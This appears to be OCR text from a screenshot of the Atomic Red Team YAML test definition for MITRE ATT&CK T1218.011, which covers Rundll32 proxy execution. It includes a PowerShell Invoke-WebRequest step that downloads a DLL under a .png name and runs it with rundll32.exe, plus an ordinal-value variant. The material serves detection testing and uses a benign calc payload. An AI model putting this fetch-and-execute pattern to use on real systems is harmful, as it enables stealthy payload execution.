 System Binary Proxy Execution, T
Editing atomic-red-team/T1218.0
github.com/redcanaryco/atomic-red-team/edit/master/atomics/T1218.011/T1218.011.yaml
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
202 description: Url to download the DLL
203 type: Url
204 default: https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1047/bin/calc.dll
205 input_file:
206 description: Non-dll file
207 type: String
208 default: C:\Users\$env:username\Downloads\calc.png
209 dependency_executor_name: powershell
210 dependencies:
211 - description: |
212 Non-dll file must exist on disk at specified location
213 prereq_command: |
214 if (Test-Path #{input_file}) {exit 0} else {exit 1}
215 get_prereq_command: |
216 Invoke-WebRequest "#{input_url}" -OutFile "#{input_file}"
217 executor:
218 name: powershell
219 command: |
220 rundll32.exe #{input_file}, StartW
221 - name: Rundll32 with Ordinal Value
222 auto_generated_guid: 9fd5a74b-ba89-482a-8a3e-a5feaa3697b0
223 description: |
224 Rundll32.exe loading dll using ordinal value #2 to DLLRegisterServer.
225 Upon successful execution, Calc.exe will spawn.
226 supported_platforms:
227 - windows
228 input_arguments:
229 input_url:
230 description: Url to download the DLL
231
depends22_x64.zip
Show all
Type here to search
1:47 PM
9/20/2022
3